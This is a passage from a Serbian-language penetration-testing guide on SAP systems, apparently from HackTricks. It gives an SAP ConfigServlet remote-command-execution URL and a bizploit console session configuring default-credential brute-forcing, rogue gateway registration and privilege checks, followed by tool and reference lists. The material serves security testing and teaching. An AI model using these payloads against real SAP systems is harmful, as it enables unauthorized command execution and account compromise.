
* Pokušajte da koristite neke poznate eksploite \(pogledajte Exploit-DB\) ili napade poput starog, ali dobrog “SAP ConfigServlet Remote Code Execution” u SAP Portalu:
```text
http://example.com:50000/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=uname -a
```
* Pre pokretanja `start` komande na bizploit skripti u fazi otkrivanja, možete takođe dodati sledeće za izvođenje procene ranjivosti:
```text
bizploit> plugins
bizploit/plugins> vulnassess all
bizploit/plugins> vulnassess config bruteLogin
bizploit/plugins/vulnassess/config:bruteLogin> set type defaultUsers
bizploit/plugins/vulnassess/config:bruteLogin> set tryHardcodedSAPStar True
bizploit/plugins/vulnassess/config:bruteLogin> set tryUserAsPwd True
bizploit/plugins/vulnassess/config:bruteLogin> back
bizploit/plugins> vulnassess config registerExtServer
bizploit/plugins/vulnassess/config:registerExtServer> set tpname evilgw
bizploit/plugins/vulnassess/config:registerExtServer> back
bizploit/plugins> vulnassess config checkRFCPrivs
bizploit/plugins/vulnassess/config:checkRFCPrivs> set checkExtOSCommands True
bizploit/plugins/vulnassess/config:checkRFCPrivs> back
bizploit/plugins> vulnassess config icmAdmin
bizploit/plugins/vulnassess/config:icmAdmin> set adminURL /sap/admin
bizploit/plugins/vulnassess/config:icmAdmin> back
bizploit/plugins> start
bizploit/plugins> back
bizploit> start
```
# Ostali korisni alati za testiranje
* [PowerSAP](https://github.com/airbus-seclab/powersap) - Powershell alat za procenu SAP bezbednosti
* [Burp Suite](https://portswigger.net/burp) - neophodan za direktorijumsko fuzzing i procene web bezbednosti
* [pysap](https://github.com/SecureAuthCorp/pysap) - Python biblioteka za kreiranje SAP mrežnih protokol paketa
* [https://github.com/gelim/nmap-erpscan](https://github.com/gelim/nmap-erpscan) - Pomaže nmap-u da detektuje SAP/ERP
## Reference
* [SAP Penetration Testing Using Metasploit](http://information.rapid7.com/rs/rapid7/images/SAP%20Penetration%20Testing%20Using%20Metasploit%20Final.pdf)
* [https://github.com/davehardy20/SAP-Stuff](https://github.com/davehardy20/SAP-Stuff) - skripta za polu-automatizaciju Bizploit-a
* [SAP NetWeaver ABAP bezbednosna konfiguracija deo 3: Podrazumevane lozinke za pristup aplikaciji](https://erpscan.com/press-center/blog/sap-netweaver-abap-security-configuration-part-2-default-passwords-for-access-to-the-application/)
* [Lista ABAP-transakcijskih kodova povezanih sa SAP bezbednošću](https://wiki.scn.sap.com/wiki/display/Security/List+of+ABAP-transaction+codes+related+to+SAP+security)
* [Hacking SAP Portala](https://erpscan.com/wp-content/uploads/presentations/2012-HackerHalted-Breaking-SAP-Portal.pdf)
* [Top 10 najzanimljivijih SAP ranjivosti i napada](https://erpscan.com/wp-content/uploads/presentations/2012-Kuwait-InfoSecurity-Top-10-most-interesting-vulnerabilities-and-attacks-in-SAP.pdf)
* [Procena bezbednosti SAP ekosistema sa bizploit-om: Otkriće](https://www.onapsis.com/blog/assessing-security-sap-ecosystems-bizploit-discovery)
* [https://www.exploit-db.com/docs/43859](https://www.exploit-db.com/docs/43859)
* [https://resources.infosecinstitute.com/topic/pen-stesting-sap-applications-part-1/](https://resources.infosecinstitute.com/topic/pen-stesting-sap-applications-part-1/)
* [https://github.com/shipcod3/mySapAdventures](https://github.com/shipcod3/mySapAdventures)
{% embed url="https://websec.nl/" %}
{% hint style="success" %}
Učite i vežbajte AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
Učite i vežbajte GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
Podrška HackTricks
* Proverite [**planove pretplate**](https://github.com/sponsors/carlospolop)!
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili **pratite** nas na **Twitter-u** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.**
* **Podelite hakerske trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
{% endhint %}